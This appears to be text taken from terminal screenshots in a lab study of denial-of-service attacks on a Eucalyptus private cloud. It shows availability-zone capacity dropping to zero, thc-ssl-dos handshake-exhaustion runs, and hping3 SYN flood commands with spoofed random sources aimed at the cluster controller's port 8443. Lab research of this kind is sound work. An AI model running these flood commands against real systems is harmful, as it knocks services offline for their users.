 root@clc:/home/clcmain/forcloud/sample
File Edit View Search Terminal Help
[root@clc sample]# euca-describe-availability-zones verbose
AVAILABILITYZONE CLUSTER02 172.20.54.211 arn:euca:eucalyptus
:CLUSTER02:cluster:CLUSTER02/
AVAILABILITYZONE |- vm types free / max cpu ram disk
AVAILABILITYZONE |- m1.small 0001 / 0002 1 512 5
AVAILABILITYZONE |- c1.medium 0000 / 0001 2 512 10
AVAILABILITYZONE |- m1.large 0000 / 0001 2 1024 15
AVAILABILITYZONE |- m1.xlarge 0000 / 0001 2 2048 20
AVAILABILITYZONE |- c1.xlarge 0000 / 0000 4 4096 20
[root@clc sample]# ^C
[root@clc sample]# euca-describe-availability-zones verbose
AVAILABILITYZONE CLUSTER02 172.20.54.211 arn:euca:eucalyptus
:CLUSTER02:cluster:CLUSTER02/
AVAILABILITYZONE |- vm types free / max cpu ram disk
AVAILABILITYZONE |- m1.small 0000 / 0000 1 512 5
AVAILABILITYZONE |- c1.medium 0000 / 0000 2 512 10
AVAILABILITYZONE |- m1.large 0000 / 0000 2 1024 15
AVAILABILITYZONE |- m1.xlarge 0000 / 0000 2 2048 20
AVAILABILITYZONE |- c1.xlarge 0000 / 0000 4 4096 20
[root@clc sample]#
root@nc1:/home/mayurnc/Attacks and Rules/thc-ssl-dos-1.4/src
File Edit View Search Terminal Help
SSL: error:00000000:lib(0):func(0):reason(0)
Handshakes 6322 [46.13 h/s], 363 Conn, 1012 Err
#297 Connection timed out
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
^C
[root@nc1 src]#
root@logserver: ~/attack/thc-ssl-dos-1.4/src
File Edit View Search Terminal Help
#139 Connection timed out
#210 Connection timed out
#358 Connection timed out
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
SSL: error:00000000:lib(0):func(0):reason(0)
^C
root@logserver:~/attack/thc-ssl-dos-1.4/src#
root@ip-172-32-1-253:~
File Edit View Search Terminal Help
^C
--- 172.20.54.211 hping statistic ---
5559862 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@ip-172-32-1-253 ~]# hping3 --flood --rand-source 172.20.54.211 -p 8443 -S -L 0
HPING 172.20.54.211 (eth0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.54.211 hping statistic ---
2916031 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@nc1:~
File Edit View Search Terminal Help
[root@nc1 ~]# hping3 --flood --rand-source 172.20.54.211 -p 8443 -S -L 0
HPING 172.20.54.211 (br0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.54.211 hping statistic ---
12661109 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@nc1 ~]# hping3 --flood --rand-source 172.20.54.211 -p 8443 -S -L 0
HPING 172.20.54.211 (br0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.54.211 hping statistic ---
27446851 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms